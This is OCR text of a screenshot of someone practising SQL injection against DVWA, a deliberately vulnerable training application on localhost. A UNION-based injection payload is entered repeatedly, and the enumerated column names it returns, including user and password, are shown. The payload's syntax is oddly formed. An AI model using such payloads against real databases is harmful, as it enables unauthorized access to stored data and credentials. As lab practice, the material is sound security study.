 Attività
Firefox Browser Web
ven 14 feb 14:16
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
localhost/vulnerabilities/sqli/
110%
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: last_name
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: user
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: password
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Fi...
localhost/vulnerabilities/sqli/session-input.php#
110%
Session ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
Submit
Close
First name:
Surname: PLUGIN_TYPE
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: PLUGIN_TYPE_VERSION
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: PLUGIN_LIBRARY
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: PLUGIN_LIBRARY_VERSION
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: PLUGIN_AUTHOR
ID: 1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
First name:
Surname: PLUGIN_DESCRIPTION